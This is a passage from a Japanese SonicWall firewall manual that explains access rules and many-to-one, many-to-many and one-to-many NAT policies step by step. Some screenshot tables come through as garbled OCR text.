- 3. パブリック インターネットのすべてのユーザが個別ポートとファイアウォールの WAN IP アドレスを使用して 2 台のウェブ サーバにアクセスできるようにするためのアクセス ルールを作成するには、表に示されてい る 2 つのオプションを設定します (「 [オプションの選択:](#page-48-1) アクセス ルールの作成 」の表を参照)。



#### <span id="page-48-1"></span>オプションの選択: アクセス ルールの作成

- 4. サーバごとにアクセス ルールを設定した後は、「保存」をクリックして、そのアクセス ルールを追加して有効 にします。
- 5. 両方のアクセスルールを設定したら、「閉じる」をクリックします。

## テストと検証

確認するには、パブリック インターネット上に配置されているシステムを使用して、新しいカスタム ポートでファイア ウォールの WAN IP アドレス経由でウェブ サーバにアクセスしてください (例: http://67.115.118.70:9100 and http://67.115.118.70:9200). 正常に接続できるはずです。接続不可の場合は、このセクションとを調べて、 必要なすべての項目を正しく設定したことを確認します。

# <span id="page-49-0"></span>多対 1 のNAT ポリシーの作成

多対 1 は SonicWall セキュリティ装置で非常に一般的な NAT ポリシーであり、アドレスのグループを単一のアドレ スに変換することができます。ほとんどの場合、これは、内部 "プライベート" IP サブネットを対象として、そこから 送信されるすべての要求をファイアウォールの WAN インターフェース (既定では X1 インターフェース) の IP アドレ スからの要求に変換することを意味します。この変換を行うと、送信先からは、その要求の送信元が内部プライ ベート IP アドレスではなく、ファイアウォールの WAN インターフェースの IP アドレスであるかのように見えます。

#### 多対 1 のポリシーを作成するには、以下の手順に従います。

1. 「ポリシー | ルールとポリシー > NAT ルール」ページに移動します。



2. 「+名前」をクリックします。「NAT ポリシーの追加」ダイアログが表示されます。



3. NAT ポリシーを作成して X3 インターフェース上のすべてのシステムがファイアウォールの WAN ポートの IP アドレスを使用してトラフィックを開始できるようにするには、以下のオプションを選択します。

#### オプションの選択: 多対 1 の NAT ポリシーの例



- 4. 「保存」をクリックして、NAT ポリシーを追加して有効化します。新しいポリシーが「NAT ポリシー」テーブルに 追加されます。
- 5. 「閉じる」を選択します。
	- ① | 補足: このポリシーは、ファイアウォールのその他のインターフェースの背後にあるサブネットで複製で きます。手順は次のとおりです。
		- a. 「変換前の送信元」をそのインターフェースの背後にあるサブネットに変更する。
		- b. 送信元のインターフェースを調整する。
		- c. 別の NAT ポリシーを追加する。

## <span id="page-50-0"></span>多対多のNAT ポリシーの作成

多対多の NAT ポリシーを使用すると、特定のアドレス グループを別のアドレス グループに変換できます。このポリ シーによって、ファイアウォールでは、複数のアドレスを利用した動的変換を実行できます。多対多の NAT ポリ シーに、同じネットワーク接頭辞を持つ変換前の送信元と変換後の送信元が含まれる場合、IP アドレスの残りの 部分は変わりません。

#### 多対多のポリシーを作成するには、以下の手順に従います。

- アドレスオブジェクト アドレスグループ  $E1 = \frac{1}{2} \sum_{n=1}^{\infty} \frac{1}{n} \sum_{n=1}^{\infty} \frac{1}{n} \sum_{n=1}^{\infty} \frac{1}{n} \sum_{n=1}^{\infty} \frac{1}{n} \sum_{n=1}^{\infty} \frac{1}{n} \sum_{n=1}^{\infty} \frac{1}{n} \sum_{n=1}^{\infty} \frac{1}{n} \sum_{n=1}^{\infty} \frac{1}{n} \sum_{n=1}^{\infty} \frac{1}{n} \sum_{n=1}^{\infty} \frac{1}{n} \sum_{n=1}^{\infty} \frac{1}{n} \$ ○ 検索 十追加 面削除 ②解決 發抹消 ③再表示 拳列選折 種類 IP パージョン ゾーン 参照 クラス  $\Box$   $\ast$  . オプジェクト名 **詳細**  $\sqrt{8}$ ー<br>ホスト<br>ホスト **IPM** 192.168.168.168/255.255.255.255  $\Box$ 既定 ipv4 币  $\Box$  1  $X1IP$  $10T$  $\Box$  2  $\mathbf{Pv4}$ 192.168.95.102/255.255.255.255  $ipv4$ **WAN**  $\equiv$ 既定  $\Box$  3 **P**M  $X2$  IP 192.168.94.102/255.255.255.255 ホスト ipv4  $LAN$  $\qquad \qquad \Box$ 既定  $195$  $100$  $\Box$  4 Pvd  $X3$  IP 0.0.0.0/255.255.255.255 ホスト ipv4  $\Box$ 既定  $\overline{\Box}$  5 0.0.0.0/255.255.255.255 <br>水スト  $ipv4$  $(9)$ Pv4  $X4IP$  $\equiv$ 既定 0.0.0.0/255.255.255.255<br>0.0.0.0/255.255.255.255<br>0.0.0.0/255.255.255.255  $_{\mathrm{Pvd}}$  $/$  8 f  $\Box$  6  $X5$  IP ホスト ipv4  $\Box$ 既定  $\Box$  7 Pv4 X6 IP  $0.0.0.0/255.255.255.255$ <br>ホスト  $ipv4$  $\boxdot$ 既定  $\begin{array}{ccccc}\n\mathbf{0} & \mathbf{0} & \mathbf{0}\n\end{array}$ Pvl  $\angle \otimes \hat{u}$  $\Box$  8  $X7IP$ 0.0.0.0/255.255.255.255 ホスト ipv4  $\equiv$ 既定  $\overline{\phantom{a}}$ ホスト  $ipv4$ 既定  $\angle$ IPv4  $X8$  IP 0.0.0.0/255.255.255.255  $\equiv$  $\Box$  10 Pw  $10T$ X9 IP 0.0.0.0/255.255.255.255 ホスト ipv4  $\boxed{\equiv}$ 既定  $\Box$  11 IPvd  $U0$  IP 0.0.0.0/255.255.255.255 ホスト  $ipv4$ **WAN**  $\equiv$ 既定  $\begin{array}{ccccc} \nearrow & \mathfrak{D} & \mathfrak{D} & \mathfrak{D} \end{array}$ WAN  $\Box$  12  $\mathbf{P}\mathbf{v}\mathbf{d}$ **Default Gateway** 0.0.0.0/255.255.255.255 ホスト  $ipv4$ 既定  $\angle \quad \text{in} \quad \text{in}$ WAN<br>
WAN<br>
LAN<br>
....  $\Box$  13 192.168.95.102/255.255.255.255 ホスト  $ipv4$ 既定  $/9.5$  $\mathbb{P}\textsc{v4}$ デフォルト アクティブ WAN IP  $\equiv$  $\begin{array}{|c|c|} \hline \end{array}$  14  $\begin{array}{|c|c|} \hline \end{array}$  Pv4 192.168.168.0/255.255.255.0 ネットワーク ipv4  $/$  8 ii xo サブネット  $\boxed{\equiv}$ 既定  $LAN$  $\Box$  15 PM x2 サブネット 192.168.94.0/255.255.255.0 ネットワーク ipv4  $\boxed{\equiv}$ 既定  $195$ 16 PM x3 サブネット  $0.0.0.0/255.255.255.255$ ネットワーク ipv4  $\angle \quad \text{in} \quad \text{in}$  $\boxed{\equiv}$ 既定  $\begin{array}{|c|c|} \hline \rule{0.2cm}{.0cm} & \rule{0.2cm}{.0cm} \rule{0.2cm}{.0cm} \$ x4 サブネット ネットワーク ipv4  $\mathbb{R}\mathbb{R}$  $100$ 0.0.0.0/255.255.255.255  $\equiv$ **18** Pw x5 サブネット ネットワーク ipv4  $\mathcal{S} \otimes \mathcal{S}$ 0.0.0.0/255.255.255.255  $\equiv$ 既定 19 PM x6 サブネット 0.0.0.0/255.255.255.255 ネットワーク ipv4  $\Box$ 既定  $\angle$ ■ 13数: 87 件
- 1. 「オブジェクト | 一致オブジェクト > アドレス | ページに移動します。

2. ページの上部にある「+追加」をクリックします。「アドレスオブジェクト設定」ダイアログが表示されます。



- 3. 「名前」フィールドにアドレス範囲の説明 (public\_range など) を入力します。
- 4. 「ゾーンの割り当て」ドロップダウン メニューで、ゾーンとして「WAN」を選択します。
- 5. 「種別」ドロップダウンメニューで「範囲」を選択します。「アドレスオブジェクト設定」ダイアログの内容が変 化します。



- 6. 「開始アドレス」フィールドと「終了アドレス」フィールドにアドレスの範囲(通常は ISP から割り当てられるパ ブリック IP アドレス) を入力します。
- 7. 「保存」をクリックして範囲オブジェクトを作成します。新しいアドレス オブジェクトが「アドレス オブジェクト」 テーブルに追加されます。
- 8. 「閉じる」を選択します。
- 9. 「ポリシー | ルールとポリシー > NAT ルール」ページに移動します。
- 10. 「NAT ポリシー」テーブルの上部にある「+名前」をクリックします。「NAT ポリシーの追加」ダイアログが表示 されます。
- 11. NAT ポリシーを作成することにより、LAN サブネット (既定では X0 インターフェース) 上のシステムがパブ リック範囲のアドレスを使用してトラフィックを開始できるようにするには、例に示したオプションを選択しま す (「オプションの選択: 多対多の NAT ポリシーの例」を参照)。

#### オプションの選択: 多対多の NAT ポリシーの例





- 12. 「追加」をクリックして、NAT ポリシーを追加して有効化します。新しいポリシーが「NAT ポリシー」テーブルに 追加されます。
- 13. 「閉じる」をクリックして「NAT ポリシーの追加」ダイアログを閉じます。

このポリシーを適用すると、ファイアウォールは、作成した範囲内で使用可能な 4 つの IP アドレスを使用して、送 信トラフィックを動的に割り付けます。

時刻動的な割付をテストするには、LAN インターフェース (既定では X0 インターフェース) 上の拡散したアドレス範 囲 (192.168.10.10、192.168.10.100、192.168.10.200 など) に複数のシステムをインストールして、各シス テムからパブリック ウェブ サイト [〈http://www.whatismyip.com](http://www.whatismyip.com/)〉 にアクセスします。各システムには、作成して NAT ポリシーに連結した範囲の中から別々の IP アドレスが表示されるはずです。

<span id="page-53-0"></span>補足: 多対多の NAT ポリシーに、同じネットワーク接頭辞を持つ変換前の送信元と変換後の送信元が含ま れる場合、IP アドレスの残りの部分は変わりません。

## 1 対多のNAT 負荷分散ポリシーの作成

1 対多のネットワーク アドレス変換 (NAT) ポリシーを使用することにより、変換前の送信元 IP アドレスを恒久性へ の鍵として使用して、恒久性を維持しながら、変換後の送信先の負荷を均衡化できます。例えば、ファイアウォー ルでは、適切な送信先の SMA に対して常にクライアント間の均衡を取ることによって、セッションの恒久性を維持 しながら複数の SonicWall SMA 装置の負荷分散を可能にしています。

この NAT ポリシーは、許可アクセス ルールと組み合わせられます。

#### 1 対多の負荷分散ポリシーとアクセス ルールを設定するには、以下の手順に従います。

1. 「ポリシー | ルールとポリシー > アクセス ルール」ページに移動します。

| $\alpha$                    | 既定とユーザ定義 ▼ | $IPv4 \neq IPv6$<br>$\sim$          |           |            | 田すべてのソーン -> すべてのソーン | 動作中と無動作           | $\overline{\phantom{a}}$ | 使用中と未使用<br>$\overline{\phantom{a}}$ | 3ルールのリセット | ニクスポ  | ●グリッド設定<br>○ 再表示 |
|-----------------------------|------------|-------------------------------------|-----------|------------|---------------------|-------------------|--------------------------|-------------------------------------|-----------|-------|------------------|
|                             |            | 一般                                  |           |            | ゾーン                 |                   | アドレス                     | サービス                                | $2 - if$  |       | スケジュール           |
| 日令                          | ヒット        | 名前                                  | 勤作        | 送信元        | 送信先                 | 送信元               | 送信先                      | サービス                                | 包含ユーザ     | 除外ユーザ | スケジュール           |
| 1(M)                        | $\sqrt{2}$ | Default Access<br>Rule_1            | Θ         | LAN        | LAN                 | すべて               | すべての X2 管理 IP            | <b>SNMP</b>                         | すべて       | なし    | 常に有効             |
| 2 (M)                       | 13         | Default Access<br>Rule_2            | $\bullet$ | LAN        | LAN                 | すべて               | すべての X2 管理 IP            | Ping                                | すべて       | なし    | 常に有効             |
| $\triangleright$ 3 (M)      | $\sim$ 0   | Default Access<br>Rule 3            | ٥         | LAN        | LAN                 | すべて               | すべての X2 管理 IP            | SSH 管理                              | すべて       | なし    | 常に有効             |
| 4(M)                        | $\sqrt{2}$ | Default Access<br>Rule_4            | ٥         | LAN        | LAN                 | すべて               | すべての X2 管理 IP            | HTTPS 管理                            | すべて       | なし    | 常に有効             |
| 5(M)                        | $\sim$ 0   | Default Access<br>Rule_5            | 0         | LAN        | LAN                 | すべて               | すべての X2 管理 IP            | HTTP 管理                             | すべて       | なし    | 常に有効             |
| 6(M)                        | $\sim$ 0   | Default Access<br>Rule_6            | $\bullet$ | LAN        | LAN                 | すべて               | すべての XO 管理 IP            | Ping                                | すべて       | なし    | 常に有効             |
| $\blacktriangleright$ 7 (M) | $\sim$ 0   | Default Access<br>Rule_7            | ۰         | LAN        | LAN                 | すべて               | すべての XO 管理 IP            | HTTPS 管理                            | すべて       | なし    | 常に有効             |
| B(M)                        | $\sim$ 0   | Default Access<br>Rule <sub>8</sub> | ٥         | LAN        | LAN                 | すべて               | すべての XO 管理 IP            | HTTP 管理                             | すべて       | なし    | 常に有効             |
| 9(M)                        | $\sim$ 0   | Default Access<br>Rule 9            | Θ         | LAN        | LAN                 | すべて               | すべて                      | すべて                                 | すべて       | なし    | 常に有効             |
| 10<br>(M)                   | $-13.1k$   | Default Access<br>Rule_10           | ۰         | LAN        | <b>WAN</b>          | すべて               | すべて                      | すべて                                 | すべて       | なし    | 常に有効             |
| 11<br>(M)                   | $\sim$ 0   | Default Access<br>Rule_11           | ٥         | LAN        | <b>DMZ</b>          | すべて               | すべて                      | すべて                                 | すべて       | なし    | 常に有効             |
| 12                          | $- 0$      | Default Access<br>Rule 12           | ٥         | LAN        | VPN                 | WAN リモートアク<br>ヤス  | すべて                      | すべて                                 | すべて       | なし    | 常に有効             |
| 13<br>(M)                   | $= 0$      | Default Access<br>Rule 13           | ٥         | LAN        | VPN                 | WLAN リモートア<br>クセス | すべて                      | すべて                                 | すべて       | なし    | 常に有効             |
| 15<br>(M)                   | $-0$       | Default Access<br>Rule_15           | 0         | LAN        | <b>WLAN</b>         | すべて               | すべて                      | すべて                                 | すべて       | なし    | 常に有効             |
| 16<br>(M)                   | $\sim$ 0   | Default Access<br>Rule 16           | $\infty$  | WAN        | LAN                 | すべて               | すべて                      | すべて                                 | すべて       | なし    | 常に有効             |
| 17<br>(M)                   | $\sim$ 0   | Default Access<br>Rule_17           | ٥         | <b>WAN</b> | <b>WAN</b>          | すべて               | すべての X1 管理 IP            | SNMP                                | すべて       | なし    | 常に有効             |
| 18<br>(M)                   | $1 - 1$    | Default Access<br>Rule_18           | ٥         | <b>WAN</b> | <b>WAN</b>          | すべて               | すべての X1 管理 IP            | Ping                                | すべて       | なし    | 常に有効             |
| 19<br>(M)                   | $\sim$ 0   | Default Access<br>Rule_19           | $\bullet$ | WAN        | <b>WAN</b>          | すべて               | すべての X1 管理 IP            | SSH 管理                              | すべて       | なし    | 常に有効             |
| 20<br>IM1                   | 42.7k      | Default Access<br>Dule 20           | ౚ         | <b>WAN</b> | <b>WAN</b>          | すべて               | すべての X1 管理 IP HTTPS 管理   |                                     | すべて       | なし    | 常に有効             |

2. 「+ ルールの追加」をクリックして「アクセス ルールの作成」ウィザードを表示します。



3. 表に示されている値を入力します (「オプションの選択: 1 対多アクセス ルール」の表を参照)。

#### オプションの選択: 1 対多アクセス ルール





- 4. 「適用」を選択します。ルールが追加されます。必要に応じて、「次へ」をクリックして、ウィザードの処理を続 行します (次のセクションに記載の手順を参照)。アクセス [ルールの設定.](#page-7-0)
- 5. 「閉じる」を選択します。
- 6. 「ポリシー | ルールとポリシー > NAT ルール」ページに移動します。
- 7. ページの上部にある「+名前」をクリックします。「NAT ポリシーの追加」ダイアログが表示されます。

